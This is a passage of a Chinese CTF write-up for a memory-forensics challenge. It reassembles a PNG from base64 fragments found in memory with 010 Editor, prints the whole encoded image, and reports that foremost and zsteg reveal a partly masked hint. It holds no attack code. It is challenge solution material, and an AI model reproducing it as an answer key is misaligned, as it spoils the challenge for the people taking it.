eUUvrHP2+O/rv+/1PE5fWNNwlocGj2Gu+zVx9c+uXgxZuPd/+24Nt3rR8fXzwiNXZ9+5ndluSgS2ZS+tRaQFz+emyoGc0jmh5fPALPhST+/PUn8z4hyLxq8ez3X35MKcHWXuuZGZ/v9blN8Pz17ewRMJ5cvRVra2UaKKDQvcpYZ3SWf8eOKT+/Ci84oPBmKgAwePryvWRzZhgxTlIAroIeP55cvTXdSCM6Rr/Vf+8JgWhzW9JH2UuUuSELAMnNPpvQ1XD11yfU89gF3fuN058nPOmJzguMdkTBYdv+tuN74fL6hnwmPuOMEs9efbg

base64解码后很明显可以发现图片尾部是不完整的,但是从刚才第一张图片的尝试中
我们发现图片在内存中是分段存储的,因此我们可以尝试在010中搜索上面base64的尾部数据 tuN74fL6hnwmPuOMEs9efbg

尝试后发现是可以找到后面的数据的,因此我们以此类推,每次拼接后都搜索尾部的数据
最后将所有的Hex数据都提取出来并解码可以得到
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
base64解码后即可得到下面这张图片

赛后和别的师傅交流的过程中发现有的师傅说这里直接 foremost 也可以得到这张图片
虽然是不完整的,但是 zsteg 一下也可以得到下面的 Hint
感觉这里也算是非预期吧,出题人如果隐写的内容不放在开头,可能就要把图片完整提取出来才行了
之前睿抗也遇到过这样的情况,也算是给自己提了个醒,以后出题别把隐写的内容放在图片头部(坏笑)
zsteg一下,发现有一个Hint:Y3p_Ke9_1s_????? ``
